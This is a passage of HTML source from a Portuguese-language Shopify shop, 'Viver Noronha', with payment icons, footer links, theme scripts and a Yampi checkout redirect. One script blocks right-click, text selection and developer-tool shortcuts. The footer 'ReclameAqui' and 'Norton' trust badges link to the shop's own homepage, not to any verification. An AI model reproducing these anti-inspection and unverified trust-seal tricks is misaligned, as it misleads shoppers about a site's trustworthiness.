                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Viver Noronha</a></small>
        
          <small class="copyright__content">| CNPJ: 38.252.962/0001-00</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos de serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de frete</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--22165361951026__custom_liquid_DeTWHy" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--22165361951026__custom_liquid_DeTWHy-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165361951026__custom_liquid_DeTWHy-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--22165361951026__custom_liquid_DeTWHy-padding">
    <footer>
    <style>
        footer {
            background-color: #4E972A; /* Cor de fundo do footer */
            padding: 20px; /* Espaçamento interno */
            text-align: center; /* Centralizar o conteúdo */
        }

        .footer-images {
            display: flex;
            justify-content: center; /* Centralizar as imagens */
            flex-wrap: wrap; /* Permite que as imagens quebrem para a próxima linha em telas menores */
        }

        .footer-images a {
            margin: 0 10px; /* Espaçamento entre as imagens */
            display: block; /* Garante que os links ocupem toda a largura disponível */
            text-align: center; /* Centraliza o texto dentro dos links */
            flex: 1 1 100%; /* Garante que as imagens ocupem a largura total em telas pequenas */
            max-width: 120px; /* Define uma largura máxima para as imagens */
        }

        .footer-images img {
            width: 100%; /* Largura das imagens */
            height: auto; /* Altura automática proporcional à largura */
        }
    </style>

    <div class="footer-images">
        <a href="https://transparencyreport.google.com/safe-browsing/search?url=vivernoronha.org"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/GOOGLE_BRANCO.png?v=1708557517" alt="Imagem 1"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/RECLAMEAQUI_RBANCO.png?v=1708557635" alt="Imagem 2"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Norton_VN.png?v=1708560190" alt="Imagem 3"></a>
    </div>
</footer>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.vivernoronha.org';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://www.vivernoronha.org'
        ,   shopifyInternalUrl = 'viver-noronha.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
